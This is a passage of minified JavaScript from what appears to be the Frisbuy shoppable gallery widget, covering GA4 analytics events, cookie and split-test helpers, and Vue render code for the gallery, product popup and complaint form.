t[e]=decodeURIComponent(o),t}),{});Object.assign(r,t),e&&(window.frisbuy[i].postList.splice(0,window.frisbuy[i].postList.length),r["with_settings"]=1,o.search="?"+Object.keys(r).reduce(((t,i)=>(t.push(`${i}=${encodeURIComponent(r[i])}`),t)),[]).join("&"),e.getPosts(o.href,(({settings:t})=>{e.settings.groupId=t.groupId,e.settings.skuId=t.skuId,e.settings.tagCode=t.tagCode,e.settings.analytics.actionPrefix=t.analytics.actionPrefix,e.settings.analytics.categoryPrefix=t.analytics.categoryPrefix})))}},53403:function(t,i,e){"use strict";e.d(i,{K:function(){return r}});var o=e(8986);const r=(t,i,e,r=!1)=>{const a="frisbuy_",u=r?i.settings.analytics.ga4.frisbuyTrackerId||void 0:i.settings.analytics.ga4.clientTrackerId||void 0;if(u)switch(t){case"Load":window.frisbuyGa4("event",a+"load",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"Eyesight":window.frisbuyGa4("event",a+"eyesight",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"Eyesight5Sec":window.frisbuyGa4("event",a+"eyesight5sec",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"ClickPic":window.frisbuyGa4("event",a+"clickpost",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ViewPic":window.frisbuyGa4("event",a+"viewpost",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ClickLink":window.frisbuyGa4("event",a+"clicklink",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,post_id:e.fbProduct,prov_post_id:e.provPostId,link_id:e.link,link_label:e.linklabel}));break;case"FilterElastic":window.frisbuyGa4("event",a+"filterload",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,gender:i.settings.analytics.elasticFilter&&i.settings.analytics.elasticFilter.gender?i.settings.analytics.elasticFilter.gender:null,color:i.settings.analytics.elasticFilter&&i.settings.analytics.elasticFilter.color?i.settings.analytics.elasticFilter.color:null,category_id:i.settings.analytics.elasticFilter&&i.settings.analytics.elasticFilter.categoryId?i.settings.analytics.elasticFilter.categoryId:null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"NextPage":window.frisbuyGa4("event",a+"nextpage",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),page_number:e.pageNumber||e}));break;case"PlayVideo":window.frisbuyGa4("event",a+"playvideo",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,post_id:e.fbProduct,prov_post_id:e.provPostId,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"Swipe":window.frisbuyGa4("event",a+"swipe",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"AddToCart":window.frisbuyGa4("event",a+"addtocart",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"AddToFavorite":window.frisbuyGa4("event","add_to_wishlist",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId,items:e.items.map((t=>({item_id:t.sku?.offerId,item_name:t.title,item_brand:t.sku?.brandName,price:t.sku?.price.replaceAll(/\s/gi,""),currency:"RUB",quantity:1})))}));break;case"RemoveFromFavorite":window.frisbuyGa4("event",a+"removefromfavorite",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"frisbuy_showstubview":window.frisbuyGa4("event",a+"showstubview",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,sku_id:i.settings.skuId}));break;default:console.log(`switch DEFAULT - action - ${t} - NOT match any case!`);break}},s=t=>{for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}},1618:function(t,i,e){"use strict";var o=e(72505),r=e.n(o),s=e(8986),a=e(19899);i.A={getCookie:function(t){const i=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));return i?decodeURIComponent(i[1]):void 0},setCookie:function(t,i,e){e=e||{};let o=e.expires;if(o||(o=new Date,o.setFullYear(o.getFullYear()+10)),"number"===typeof o&&o){const t=new Date;t.setTime(t.getTime()+1e3*o),o=e.expires=t}o&&o.toUTCString&&(e.expires=o.toUTCString()),"object"===typeof i&&(i=JSON.stringify(i)),i=encodeURIComponent(i);let r=t+"="+i;for(let s in e){r+="; "+s;const t=e[s];!0!==t&&(r+="="+t)}document.cookie=r},deleteCookie:function(t){this.setCookie(t,null,{expires:-1})},tryGetClientIdFromGa:function(t){if(!window.ga||!window.ga.getAll)return!1;try{let i,e,o=window.ga.getAll();for(i=0,e=o.length;i<e;i+=1)if(!t||o[i].get("trackingId")===t)return o[i].get("clientId")}catch(i){}return!1},getClientId:function(t,i,e){if(!i){let i=this.getCookie("_ga"),e=!1;if(i&&(e=i.match(/^GA1\.2\.(.+$)/)))return t(e[1]),e[1]}let o;if(o=this.tryGetClientIdFromGa())return t(o),o;let r=0;const s=this,a=setInterval((function(){if(o=s.tryGetClientIdFromGa(i)||r++>30)return clearInterval(a),void(o?t(o):e&&e())}),100)},getTestGroup:function(t,i,e,o,s,a){const{inGetClientId:u}=window.frisbuy;if(u)setTimeout((()=>{this.getTestGroup(t,i,e,o,s,a)}));else{let u,l={};if(window.frisbuy.inGetClientId=!0,u=this.getCookie("friSplitTest")){try{l=JSON.parse(u)}catch(n){l={}}if(t in l)return window.frisbuy.inGetClientId=!1,void s(l[t],l[t+"_attrs"],!1)}const d=this;this.getClientId((function(u){let n=o+"/fb/split?test="+t+"&client_id="+u;i&&i.length>0&&i.forEach((t=>{n+="&groups[]="+t})),e&&(n+="&first_entry_attrs="+encodeURIComponent(e)),r().get(n).then((i=>{let e=i.data.group,o=i.data.attributes;l=l||{},o=o||{},l[t]=e,l[t+"_attrs"]=o,d.setCookie("friSplitTest",l),window.frisbuy.inGetClientId=!1,s(e,o,i.data.isFirstEntry)})).catch((t=>{window.frisbuy.inGetClientId=!1,console.log("Get group name error",t),a&&a()}))}),null,a)}},setGroupNameInGa(t,i,e,o,r,a){const u=e.postList;function n(){const{embed_id:t,sku_id:i,skug_id:o,category_id:r}=e,a={embed_id:t,sku_id:i,skug_id:o,category_id:r,stock:(0,s.T)(u,t,i)};return l(a)}function l(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}u&&0!==u.length?(e.frisbuyTrackerId&&window.frisbuyGa4("event",`friSplit${t}_${i}`,{send_to:e.frisbuyTrackerId,...n()}),e.clientTrackerId&&window.frisbuyGa4("event",`friSplit${t}_${i}`,{send_to:e.clientTrackerId,...n()}),a()):console.info("Frisbuy gallery is hidden")},sendYMSplitTestEvent(t,i,e,o,r){const s=`Split${i}_${e}`,u=o;(0,a.f)(t,s,u),r()}}},30231:function(t,i,e){"use strict";e.r(i);e(44114),e(14603),e(47566),e(98721);var o=e(72505),r=e.n(o),s=e(29726),a=e(20946),u=e(1618);const n={class:"shop-the-look__fashions-list"};function l(t,i,e,o,r,a){const u=(0,s.g2)("defaultShopTheLook");return(0,s.uX)(),(0,s.CE)("div",n,[(0,s.bF)(u,{propSettings:r.settings,mobileSettings:e.mobileSettings,propPostList:e.propPostList,lastPage:e.lastPage,postCount:e.postCount,popupText:e.popupText},null,8,["propSettings","mobileSettings","propPostList","lastPage","postCount","popupText"])])}const d=t=>((0,s.Qi)("data-v-aaf1b778"),t=t(),(0,s.jt)(),t),p={class:"frisbuy-header"},c={key:0,class:"frisbuy-title"},f=["href"],y={key:1,class:"frisbuy-subtitle"},g=["innerHTML"],b={key:0,class:"frisbuy-categories"},M=["href","onClick"],w={class:"frisbuy-gallery"},h={key:0,class:"frisbuy-divider swiper-slide"},L=d((()=>(0,s.Lk)("span",null,null,-1))),m=["href"],A=["src"],v={class:"frisbuy-footer"},C=["innerHTML"],x={key:2,class:"frisbuy-guideline"},j={class:"frisbuy-guideline-container"},k=["innerHTML"];function D(t,i,e,o,r,a){const u=(0,s.g2)("FashionListItem"),n=(0,s.g2)("ButtonArrow"),l=(0,s.g2)("ProductPopup"),d=(0,s.gN)("touch");return(0,s.uX)(),(0,s.CE)(s.FK,null,[(0,s.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,s.C4)({"frisbuy-widget":!0,"frisbuy-vertical":t.isVerticalGallery,[`frisbuy-layout-${t.gallerySettings.layout}`]:t.gallerySettings.layout,[`frisbuy-${t.settings.customerCode}`]:!0}),style:(0,s.Tr)([t.galleryStyle])},[(0,s.Lk)("div",p,[t.headerSettings.title||t.headerSettings.buttonTitle?((0,s.uX)(),(0,s.CE)("div",c,[(0,s.eW)((0,s.v_)(t.headerSettings.title)+" ",1),t.headerSettings.buttonTitle?((0,s.uX)(),(0,s.CE)("a",{key:0,href:t.headerSettings.buttonLink},(0,s.v_)(t.headerSettings.buttonTitle),9,f)):(0,s.Q3)("",!0)])):(0,s.Q3)("",!0),t.headerSettings.subTitle?((0,s.uX)(),(0,s.CE)("div",y,(0,s.v_)(t.headerSettings.subTitle),1)):(0,s.Q3)("",!0),t.headerSettings.html?((0,s.uX)(),(0,s.CE)("div",{key:2,innerHTML:t.headerSettings.html},null,8,g)):(0,s.Q3)("",!0)]),t.gallerySettings.filters.params?((0,s.uX)(),(0,s.CE)("div",b,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(t.gallerySettings.filters.params,((i,e)=>((0,s.uX)(),(0,s.CE)("a",{key:e,href:`#tag=${i.value?i.name:"Все"}`,class:(0,s.C4)({"frisbuy-category":!0,"frisbuy-active":t.filterValue==i.value||null==t.filterValue&&!i.value}),onClick:e=>t.chosenFilter(i)},(0,s.v_)(i.name),11,M)))),128))])):(0,s.Q3)("",!0),(0,s.Lk)("div",w,[(0,s.bo)(((0,s.uX)(),(0,s.CE)("div",{class:(0,s.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!t.isVerticalGallery&&t.scrollWidth<0}),style:(0,s.Tr)({height:t.isVerticalGallery&&t.gallerySettings.maxCols&&(t.containerItemHeight+t.containerItemMargin)*t.gallerySettings.maxCols+"px"}),ref:"postsScroll"},[(0,s.Lk)("div",{ref:"swiper",style:(0,s.Tr)({padding:t.isLineRowsMode&&t.scrollWidth<0&&`0 ${t.containerItemMargin/2}px`})},[(0,s.Lk)("ul",{class:(0,s.C4)(["swiper-wrapper",{"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":t.isLineRowsMode,[`frisbuy-scheme-${t.gallerySettings.scheme}`]:"tile"==t.gallerySettings.layout&&t.gallerySettings.scheme}]),style:(0,s.Tr)({width:`calc(100% + ${t.containerItemMargin}px)`,height:!t.isVerticalGallery&&t.isLineRowsMode&&t.containerRowsHeight})},[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(t.postList,((i,e)=>((0,s.uX)(),(0,s.CE)(s.FK,{key:e},[!t.gallerySettings.scheme||t.isTablet||5!=e&&(e-5)%9?(0,s.Q3)("",!0):((0,s.uX)(),(0,s.CE)("li",h)),"advertising"===i.frisbuyPost.type?((0,s.uX)(),(0,s.CE)(s.FK,{key:1},[],64)):((0,s.uX)(),(0,s.Wv)(u,{key:i.frisbuyPost.id,class:"frisbuy-gallery-post swiper-slide",ref_for:!0,ref:"postImage",style:(0,s.Tr)({"pointer-events":""+(r.isDragging?"none":"auto"),"flex-shrink":0,height:"100%","aspect-ratio":"447 / 410"}),postMedia:i.media[0],description:t.settings.isShowDescriptionAbovePreview&&i.frisbuyPost.text},null,8,["style","postMedia","description"]))],64)))),128))],6)],4)],6)),[[d,t.swipeHandler,"swipe"]]),"arrow"==t.gallerySettings.layout&&(t.isVerticalGallery&&t.scrollTop>0||t.scrollWidth>0)?((0,s.uX)(),(0,s.CE)("div",{key:0,class:(0,s.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":t.isLineRowsMode})},[(0,s.bF)(n,{onClick:i[0]||(i[0]=t=>a.slideHandler(!0)),direction:"left",mode:"adaptive"}),L,(0,s.bF)(n,{onClick:i[1]||(i[1]=t=>a.slideHandler(!1)),direction:"right",mode:"adaptive"})],2)):(0,s.Q3)("",!0)]),t.gallerySettings.branding?((0,s.uX)(),(0,s.CE)("div",{key:1,class:(0,s.C4)([{"frisbuy-branding":!0},t.gallerySettings.branding])},[(0,s.eW)(" Сделано на "),(0,s.Lk)("a",{href:t.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+t.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,s.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,A)],8,m)],2)):(0,s.Q3)("",!0),(0,s.Lk)("div",v,["tile"==t.gallerySettings.layout&&t.gallerySettings.loadMore.enable&&t.gallerySettings.loadMore.show?((0,s.uX)(),(0,s.CE)("div",{key:0,style:(0,s.Tr)({marginTop:t.gallerySettings.loadMore.marginTop+"px"}),class:"frisbuy-loadmore-button",onClick:i[2]||(i[2]=(...i)=>t.loadMoreHandler&&t.loadMoreHandler(...i))},(0,s.v_)(t.gallerySettings.loadMore.text||"Ещё"),5)):(0,s.Q3)("",!0),t.gallerySettings.footer.html?((0,s.uX)(),(0,s.CE)("div",{key:1,innerHTML:t.gallerySettings.footer.html},null,8,C)):(0,s.Q3)("",!0)]),t.gallerySettings.guideline.html&&t.isGuidlineOpen?((0,s.uX)(),(0,s.CE)("div",x,[(0,s.Lk)("div",j,[(0,s.Lk)("div",{innerHTML:t.gallerySettings.guideline.html},null,8,k)])])):(0,s.Q3)("",!0)],6),t.isShowPopup?((0,s.uX)(),(0,s.Wv)(l,{key:0,settings:t.settings,mobileSettings:t.mobileSettings,postList:t.postList,post:t.currentPost,postIndex:t.currentPostIndex,onChangePost:i[3]||(i[3]=i=>a.selectPost(t.postList[t.currentPostIndex+i],t.currentPostIndex+i)),onClose:i[4]||(i[4]=()=>t.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,s.Q3)("",!0)],64)}var S=e(60568);const I=t=>((0,s.Qi)("data-v-935781c8"),t=t(),(0,s.jt)(),t),_={class:"frisbuy-popup-media"},N=I((()=>(0,s.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,s.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),T={class:"frisbuy-complain-form__title"},E=I((()=>(0,s.Lk)("br",null,null,-1))),z={class:"frisbuy-complain-form__buttons"},O={class:"frisbuy-complain-form__title"},P={class:"frisbuy-complain-form__note"},Y={class:"frisbuy-complain-form__email"},U=I((()=>(0,s.Lk)("label",null,"E-Mail*",-1))),Q={class:"frisbuy-complain-form__text"},$={class:"frisbuy-complain-form__buttons"},H=["disabled"],G=["disabled"],X={key:0,class:"frisbuy-complain-form__error"},B=["src"],F=["controls","autoplay"];function R(t,i,e,o,r,a){const u=(0,s.g2)("PopupImage"),n=(0,s.g2)("FashionTile"),l=(0,s.g2)("PopupWithSlot");return t.post?((0,s.uX)(),(0,s.Wv)(l,{key:0,onBlur:i[16]||(i[16]=()=>t.popupClose()),onClose:i[17]||(i[17]=()=>t.popupClose()),customScrollElement:t.settings.scrollElement},{default:(0,s.k6)((()=>[(0,s.bF)(n,{fashion:t.post,fashionImage:a.fashionImage,settings:t.settings,popupSettings:t.popupSettings,hasPrevPost:a.hasPrevPost,hasNextPost:a.hasNextPost,popupText:t.popupText,onChangePostRequest:i[15]||(i[15]=i=>i>0?t.popupNext():t.popupPrev()),titleMode:"postsCount"},{imageArea:(0,s.k6)((()=>[(0,s.Lk)("div",_,[(0,s.Lk)("div",{class:(0,s.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored&&!1})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,s.uX)(),(0,s.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[0]||(i[0]=i=>t.showComplainForm=!0)},[N,(0,s.eW)(" "+(0,s.v_)(t.popupText.complain),1)])):(0,s.Q3)("",!0),t.showComplainForm?((0,s.uX)(),(0,s.CE)("div",{key:1,class:(0,s.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[8]||(i[8]=(0,s.D$)((()=>{}),["stop"]))},[t.complainSended?((0,s.uX)(),(0,s.CE)(s.FK,{key:0},[(0,s.Lk)("div",T,[(0,s.eW)((0,s.v_)(t.popupText.complainAccepted),1),E,(0,s.eW)(" "+(0,s.v_)(t.popupText.afterAccept),1)]),(0,s.Lk)("div",z,[(0,s.Lk)("button",{onClick:i[1]||(i[1]=i=>t.showComplainForm=!1)},(0,s.v_)(t.popupText.ok),1)])],64)):((0,s.uX)(),(0,s.CE)(s.FK,{key:1},[(0,s.Lk)("div",O,(0,s.v_)(t.popupText.confirm),1),(0,s.Lk)("div",P,(0,s.v_)(t.popupText.complainNote),1),(0,s.Lk)("div",Y,[U,(0,s.bo)((0,s.Lk)("input",{type:"email",onInput:i[2]||(i[2]=i=>t.complainError=null),"onUpdate:modelValue":i[3]||(i[3]=i=>t.email=i)},null,544),[[s.Jo,t.email]])]),(0,s.Lk)("div",Q,[(0,s.Lk)("label",null,(0,s.v_)(t.popupText.complainText),1),(0,s.bo)((0,s.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[4]||(i[4]=i=>t.complainText=i),onInput:i[5]||(i[5]=i=>t.complainError=null)},null,544),[[s.Jo,t.complainText]])]),(0,s.Lk)("div",$,[(0,s.Lk)("button",{onClick:i[6]||(i[6]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,s.v_)(t.popupText.cancel),9,H),(0,s.Lk)("button",{class:(0,s.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[7]||(i[7]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,s.v_)(t.popupText.submit),11,G)]),t.complainError?((0,s.uX)(),(0,s.CE)("div",X,(0,s.v_)(t.complainError),1)):(0,s.Q3)("",!0)],64))],34)):(0,s.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,s.uX)(),(0,s.Wv)(u,{key:2,style:(0,s.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,s.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,s.uX)(),(0,s.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[9]||(i[9]=i=>t.isPlaying=!0)},[(0,s.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,B)])):(0,s.Q3)("",!0),t.currentMedia.videoUrl?((0,s.uX)(),(0,s.CE)("div",{key:4,class:(0,s.C4)({"frisbuy-video-wrapper":t.isPlaying}),style:(0,s.Tr)(t.popupVideoPositionStyles)},[(0,s.bo)((0,s.Lk)("video",{controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,onLoadeddata:i[11]||(i[11]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[12]||(i[12]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[((0,s.uX)(),(0,s.CE)("source",{key:t.post.id,type:"video/mp4",onError:i[10]||(i[10]=(...t)=>a.errorVideoHandler&&a.errorVideoHandler(...t))},null,32))],40,F),[[s.aG,t.isPlaying]])],6)):(0,s.Q3)("",!0),(t.isMultiPosts,(0,s.Q3)("",!0)),(t.isMultiPosts,(0,s.Q3)("",!0))])])),_:1},8,["fashion","fashionImage","settings","popupSettings","hasPrevPost","hasNextPost","popupText"])])),_:1},8,["customScrollElement"])):(0,s.Q3)("",!0)}var V=e(48172);const q=t=>((0,s.Qi)("data-v-274610e9"),t=t(),(0,s.jt)(),t),W=q((()=>(0,s.Lk)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,s.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.35355 5.64645C6.15829 5.45118 5.84171 5.45118 5.64645 5.64645C5.45118 5.84171 5.45118 6.15829 5.64645 6.35355L11.2929 12L5.64645 17.6464C5.45118 17.8417 5.45118 18.1583 5.64645 18.3536C5.84171 18.5488 6.15829 18.5488 6.35355 18.3536L12 12.7071L17.6464 18.3536C17.8417 18.5488 18.1583 18.5488 18.3536 18.3536C18.5488 18.1583 18.5488 17.8417 18.3536 17.6464L12.7071 12L18.3536 6.35355C18.5488 6.15829 18.5488 5.84171 18.3536 5.64645C18.1583 5.45118 17.8417 5.45118 17.6464 5.64645L12 11.2929L6.35355 5.64645Z",fill:"#858F9A"})],-1))),Z=[W],K={class:"frisbuy-popup-with-slot__content-wrapper"};function J(t,i,e,o,r,a){return(0,s.uX)(),(0,s.CE)("div",{onClick:i[1]||(i[1]=(0,s.D$)((()=>a.onBlurHandler()),["self"])),class:"frisbuy-popup-with-slot"},[(0,s.Lk)("button",{class:"frisbuy-close-button",onClick:i[0]||(i[0]=i=>t.$emit("close"))},Z),(0,s.Lk)("div",K,[(0,s.RG)(t.$slots,"default",{},void 0,!0)])])}var tt={emits:["blur","close"],props:{customScrollElement:{type:String,required:!1}},data(){return{}},mounted(){this.lockWindowScroll()},beforeUnmount(){this.unlockWindowScroll()},methods:{onBlurHandler(){this.$emit("blur")},lockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow="hidden"},unlockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow=""}}},it=(e(55540),e(66262));const et=(0,it.A)(tt,[["render",J],["__scopeId","data-v-274610e9"]]);var ot=et;const rt={class:"frisbuy-fashion-tile"},st={ref:"tileWrapper",class:"frisbuy-fashion-tile__wrapper"},at=["innerHTML"],ut={key:1,ref:"tileTitle",class:"frisbuy-fashion-tile__title"},nt={key:2,ref:"tileSubtitle",class:"frisbuy-fashion-tile__subtitle"},lt={class:"frisbuy-fashion-tile__kit",ref:"tileKit"},dt={class:"frisbuy-fashion-tile__main-item"},pt={class:"frisbuy-fashion-tile__price-info"},ct={class:"frisbuy-fashion-tile__price"},ft=(0,s.Lk)("span",{class:"frisbuy-fashion-tile__price-title"}," Цена за комплект ",-1),yt={class:"frisbuy-fashion-tile__price-number"},gt={class:"products-scoll-block"},bt={class:"frisbuy-fashion-tile__kit-products"};function Mt(t,i,e,o,r,a){const u=(0,s.g2)("ButtonArrow"),n=(0,s.g2)("LikeButton"),l=(0,s.g2)("ProductItem"),d=(0,s.gN)("touch");return(0,s.uX)(),(0,s.CE)("div",rt,[(0,s.Lk)("div",st,["custom"===t.titleMode&&t.popupSettings?.header?.html?((0,s.uX)(),(0,s.CE)("div",{key:0,innerHTML:t.popupSettings.header.html,class:"frisbuy-fashion-tile__title"},null,8,at)):"hidden"!==t.titleMode?((0,s.uX)(),(0,s.CE)("div",ut,["default"===t.titleMode?((0,s.uX)(),(0,s.CE)(s.FK,{key:0},[(0,s.eW)(" Готовые комплекты ")],64)):(0,s.Q3)("",!0),"postsCount"===t.titleMode?((0,s.uX)(),(0,s.CE)(s.FK,{key:1},[(0,s.eW)(" Посмотрите "+(0,s.v_)(t.productsList.length)+" "+(0,s.v_)(t.getPluralizationForProductsTitle(t.productsList.length))+" из образа ",1)],64)):(0,s.Q3)("",!0)],512)):(0,s.Q3)("",!0),"default"==t.titleMode?((0,s.uX)(),(0,s.CE)("div",nt," Наводите на товар и переходите в карточку товара ",512)):(0,s.Q3)("",!0),(0,s.Lk)("div",lt,[(0,s.bF)(u,{onClick:i[0]||(i[0]=()=>t.makeEventToChangePost(-1)),direction:"left"}),(0,s.bo)(((0,s.uX)(),(0,s.CE)("div",dt,[(0,s.bF)(n,{isLiked:t.isFullFavoriteLook,onClick:i[1]||(i[1]=()=>t.addProductToFavoriteList(t.productsList,!1)),style:{"z-index":4}},null,8,["isLiked"]),(0,s.RG)(t.$slots,"imageArea"),(0,s.Lk)("div",pt,[(0,s.Lk)("div",ct,[ft,(0,s.Lk)("span",yt,(0,s.v_)(t.getTotalPriceForAllProducts(t.productsList)),1)]),(0,s.Q3)("",!0)])])),[[d,i=>t.changePostBySwipe(i),"swipe"]]),(0,s.Lk)("div",gt,[(0,s.Lk)("div",bt,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(t.productsList,(i=>((0,s.uX)(),(0,s.Wv)(l,{key:i.id,product:i,linkTarget:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",isLiked:Boolean(t.favoriteVendorList.find((e=>t.isEqual(e,{article:i.sku?.vendorCode,offerId:i.sku?.offerId,groupId:i.sku?.groupId})))),pinColor:t.popupSettings.image.numberColor,isShowPin:t.showUnpinnedNumbers,popupText:t.popupText,onClickProduct:i=>t.sendProductAnalytics(i),onLike:()=>{t.addProductToFavoriteList([i]),t.mouseOver(i,!1)},onMouseenter:e=>t.mouseOver(i,!0),onMouseleave:e=>t.mouseOver(i,!1)},null,8,["product","linkTarget","isLiked","pinColor","isShowPin","popupText","onClickProduct","onLike","onMouseenter","onMouseleave"])))),128))])]),(0,s.bF)(u,{onClick:i[2]||(i[2]=()=>t.makeEventToChangePost(1))